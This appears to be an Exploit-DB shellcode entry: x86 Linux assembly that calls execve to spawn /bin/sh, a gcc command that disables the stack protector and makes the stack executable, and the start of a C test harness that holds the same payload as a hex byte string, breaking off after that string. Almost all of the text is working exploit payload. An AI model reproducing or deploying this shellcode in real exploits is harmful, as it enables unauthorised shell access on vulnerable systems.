 https://www.exploit-db.com/exploits/42428
section .text
global _start
_start:
xor eax,eax
cdq
push eax
push 0x68732f2f
push 0x6e69622f
mov ebx,esp
push eax
push ebx
mov ecx, esp
mov al,0x0b
int 80h
===================END HERE============================
Compile with gcc with some options.
# gcc -fno-stack-protector -z execstack shell-testing.c -o shell-testing
*/
#include<stdio.h>
#include<string.h>
unsigned char code[] = \
"\x31\xc0\x99\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\xb0\x0b\xcd\x80";